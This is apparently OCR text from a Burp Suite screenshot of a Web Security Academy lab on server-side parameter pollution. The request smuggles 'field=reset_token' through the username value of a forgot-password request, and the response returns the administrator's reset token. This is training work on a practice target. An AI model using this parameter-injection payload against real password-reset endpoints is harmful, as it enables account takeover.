 1 2 3 4
3:00:49 am
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < >
Target: https://0a5c00f2032f924e81f5b1ce007a009d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
Hex view
2 Host:
0a5c00f2032f924e81f5b1ce007a009
d.web-security-academy.net
3 Cookie: session=
HiG1UdyJibSOflv1jsqG61DhHdMxdnj
B
4 Content-Length: 80
5 Sec-Ch-Ua: "Chromium";v="121",
"Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85
Safari/537.36
9 Content-Type:
x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a5c00f2032f924e81f5b1c
e007a009d.web-security-academy.
net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5c00f2032f924e81f5b1c
e007a009d.web-security-academy.
net/forgot-password
16 Accept-Encoding: gzip, deflate,
br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=
zxtRiy78PTIzRV3xvbbAv5Nizw39lmN
0&username=
administrator%26field=reset_tok
en
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"type":"reset_token",
"result":
"b4u0s60dwoyyayj56x17nmzncl3r6nf0"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Done 212 bytes | 226 millis
Event log (1) All issues Memory: 131.2MB
Exploiting server-side pa × +
https://0a5c00f2032f924e81f5b1ce007a009d.web-security-academy.net/forgot-passw...
WebSecurity
Academy
Exploiting server-side parameter pollution in a
query string
LAB Not solved
Back to lab home Back to lab description
Home | My account
Please check your email: "*****@normal-user.net"